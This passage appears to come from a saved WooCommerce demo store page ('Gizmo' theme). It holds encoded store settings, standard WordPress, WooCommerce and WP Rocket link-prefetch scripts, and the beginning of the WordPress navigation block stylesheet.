%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2Fwoocommerce-placeholder-700x700.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Gizmo%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%227.5.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.1.3%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22extended%22%2C%22extended_two_column%22%5D%7D%7D' ) );
				wp.apiFetch.use( wp.apiFetch.createPreloadingMiddleware( JSON.parse( decodeURIComponent( '%5B%5D' ) ) ) )
				
</script>
<script src="wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=fdeff8fe380d7a72762ba1a4be564e76" id="wc-settings-js"></script>
<script src="wp-includes/js/dist/vendor/lodash.js?ver=4.17.19" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="wp-includes/js/dist/vendor/react.js?ver=17.0.1" id="react-js"></script>
<script src="wp-includes/js/dist/deprecated.js?ver=9a578dedacc95dee5274" id="wp-deprecated-js"></script>
<script src="wp-includes/js/dist/dom.js?ver=0bdd7e8b5f3e6b3e4f23" id="wp-dom-js"></script>
<script src="wp-includes/js/dist/vendor/react-dom.js?ver=17.0.1" id="react-dom-js"></script>
<script src="wp-includes/js/dist/escape-html.js?ver=6cf743ecc1ac531a8ee6" id="wp-escape-html-js"></script>
<script src="wp-includes/js/dist/element.js?ver=01c7e9b5b7aeb483b671" id="wp-element-js"></script>
<script src="wp-includes/js/dist/is-shallow-equal.js?ver=b8f723a062b0818425f1" id="wp-is-shallow-equal-js"></script>
<script src="wp-includes/js/dist/keycodes.js?ver=b526e3a0b3efe3e1db57" id="wp-keycodes-js"></script>
<script src="wp-includes/js/dist/priority-queue.js?ver=89a06fece4e5da47ee3c" id="wp-priority-queue-js"></script>
<script src="wp-includes/js/dist/compose.js?ver=70668e5bb5fde21b1e2c" id="wp-compose-js"></script>
<script src="wp-includes/js/dist/redux-routine.js?ver=d427502c4125dcb97f11" id="wp-redux-routine-js"></script>
<script src="wp-includes/js/dist/data.js?ver=03a7e3ef4d75081d1a5e" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-registry.js?ver=d9e5ebec7b91a4f2437e76a667675fc5" id="wc-blocks-registry-js"></script>
<script src="wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-frontend.js?ver=4f75652cf92808625a2835c9e5cefb2e" id="wc-mini-cart-block-frontend-js"></script>
<script src="wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/gizmo\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/gizmo\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/themegrilldemos.com\/gizmo\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script src="wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/gizmo\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/gizmo\/?wc-ajax=%%endpoint%%"};
</script>
<script src="wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=7.5.1" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/gizmo\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/gizmo\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0076ee5021440a97feccc9a6975e7219","fragment_name":"wc_fragments_0076ee5021440a97feccc9a6975e7219","request_timeout":"5000"};
</script>
<script src="wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script id="rocket-browser-checker-js-after">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/gizmo\/checkout\/|\/gizmo\/cart\/|\/gizmo\/my-account\/|\/gizmo\/wc-api\/v(.*)|(\/[^\/]+)?\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/themegrilldemos.com\/gizmo","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>



<script id="wp-data-controls-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/data-controls.js?ver=a9db8689c0dc134496f2"></script><script id="wp-html-entities-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/html-entities.js?ver=87ef261e846b76e5a37b"></script><script id="wp-notices-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/notices.js?ver=72014f2e1361090a48e0"></script><script id="wc-blocks-middleware-js-before">			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '4815aaa0f1',
				wcStoreApiNonceTimestamp: '1687157777'
			};
			</script><script id="wc-blocks-middleware-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=397e7b9fdac5b97dab48de9dbcd81edd"></script><script id="wc-blocks-data-store-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=892ed73ca32d3b4ec7c07493651ca9a1"></script><script id="wp-dom-ready-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/dom-ready.js?ver=7c25017459f1da90355d"></script><script id="wp-a11y-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/a11y.js?ver=0ee61caf926b8a5c5f27"></script><p id="a11y-speak-intro-text" class="a11y-speak-intro-text" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" hidden="hidden">Notifications</p><div id="a11y-speak-assertive" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="assertive" aria-relevant="additions text" aria-atomic="true"></div><div id="a11y-speak-polite" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="polite" aria-relevant="additions text" aria-atomic="true"></div><script id="wp-primitives-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/primitives.js?ver=2d223a09b836a1055c76"></script><script id="wp-warning-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/warning.js?ver=aa73c6d9a1563e863795"></script><script id="wc-blocks-checkout-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/blocks-checkout.js?ver=cc718ade20a1cf002483e81dda4e58b8"></script><script id="wc-price-format-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=67e10007e1416fd7ca104396f0f4de01"></script><script id="wp-autop-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/autop.js?ver=9dfc70c5ecb460ef802d"></script><script id="wp-wordcount-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/wordcount.js?ver=27e23086e41dbb80f874"></script><script id="wc-payment-method-bacs-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-payment-method-bacs.js?ver=9ec02872d9f3999b32e1f5da324b0aa5"></script><script id="wc-payment-method-cod-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-payment-method-cod.js?ver=ef46e0384bee5dc89309a9391d24027b"></script><script id="wc-block-mini-cart-component-frontend-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-component-frontend.js?ver=f3dd823a1522808f6d76456519478aa6"></script>

<div></div></body></html>
---- wp-includes/blocks/navigation/style.css ----
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Colors
 */
/**
 * Fonts & basic variables.
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Dimensions.
 */
/**
 * Shadows.
 */
/**
 * Editor widths.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-navigation {
  position: relative;
  --navigation-layout-justification-setting: flex-start;
  --navigation-layout-direction: row;
  --navigation-layout-wrap: wrap;
  --navigation-layout-justify: flex-start;
  --navigation-layout-align: center;
}
.wp-block-navigation ul {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  padding-left: 0;
}
.wp-block-navigation ul,
.wp-block-navigation ul li {
  list-style: none;
  padding: 0;
}
.wp-block-navigation .wp-block-navigation-item {
  display: flex;
  align-items: center;
  position: relative;
}
.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty {
  display: none;
}
.wp-block-navigation .wp-block-navigation-item__content {
  display: block;
}
.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content {
  text-decoration: underline;
}
.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus, .wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active {
  text-decoration: underline;
}
.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content {
  text-decoration: line-through;
}
.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus, .wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active {
  text-decoration: line-through;
}
.wp-block-navigation:where(:not([class*="has-text-decoration"])) a {
  text-decoration: none;
}
.wp-block-navigation:where(:not([class*="has-text-decoration"])) a:focus, .wp-block-navigation:where(:not([class*="has-text-decoration"])) a:active {
  text-decoration: none;
}
.wp-block-navigation .wp-block-navigation__submenu-icon {
  align-self: center;
  line-height: 0;
  display: inline-block;
